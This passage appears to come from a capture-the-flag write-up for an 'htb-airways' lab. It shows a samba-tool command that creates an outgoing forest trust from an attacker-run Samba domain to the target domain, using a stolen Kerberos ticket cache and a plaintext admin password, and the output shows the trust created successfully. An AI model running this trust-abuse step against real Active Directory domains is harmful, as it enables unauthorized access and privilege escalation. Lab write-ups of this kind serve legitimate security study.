 ❯ faketime '+7 hours' samba-tool domain trust create htb-airways.htb \
    --type=forest --direction=outgoing --create-location=local \
    --skip-validation --ipaddress=192.168.37.1 \
    --use-kerberos=required --use-krb5-ccache="$PWD/b.miller.ccache" \
    -U b.miller@htb-airways.htb \
    --local-dc-ipaddress=10.8.1.2 --local-dc-use-kerberos=off \
    --local-dc-username=Administrator --local-dc-workgroup=MIGRAIR \
    --local-dc-password='M!grairAdmin2026#' \
    -s "$PWD/migrair-dc/etc/smb.conf"
is_password_option:
Note for developers: if '--local-dc-password=M!grairAdmin2026#' is not misspelt, it should be added to
WARNING: Using passwords on command line is insecure. Installing the setproctitle python module will hi
New Outgoing Trust Password:
Retype Outgoing Trust Password:
LocalDomain Netbios[MIGRAIR] DNS[migrair.local] SID[S-1-5-21-229405441-56613537-514621733]
RemoteDC Netbios[DC01] DNS[DC01.htb-airways.htb] ServerType[PDC,GC,LDAP,DS,KDC,TIMESERV,CLOSEST,WRITABL
RemoteDomain Netbios[htb-airways] DNS[htb-airways.htb] SID[S-1-5-21-2807179013-311950797-2107105437]
Creating local TDO.
Local TDO created
Setting supported encryption types on local TDO.
Success.